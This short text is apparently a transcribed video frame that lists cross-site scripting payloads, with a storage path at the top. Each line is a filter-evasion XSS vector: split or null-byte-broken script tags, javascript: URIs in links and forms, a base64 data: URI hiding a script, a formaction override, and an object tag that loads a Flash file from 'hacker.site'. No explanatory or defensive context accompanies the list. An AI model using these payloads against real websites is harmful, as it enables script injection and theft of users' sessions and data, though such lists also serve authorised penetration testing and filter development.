 <script
>alert('cybersecuritytv');</script>
<scr<script>ipt>alert('cybersecuritytv')</scr<script>ipt>
<scr\x00ipt>alert('cybersecuritytv')</scr\x00ipt>
<a href="javascript:alert('cybersecuritytv')">show</a>
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">show</a>
<form action="javascript:alert('cybersecuritytv')"><button>send</button></form>
<form id=x></form><button form="x" formaction="javascript:alert('cybersecuritytv')">send</button>
<object data="//hacker.site/xss.swf">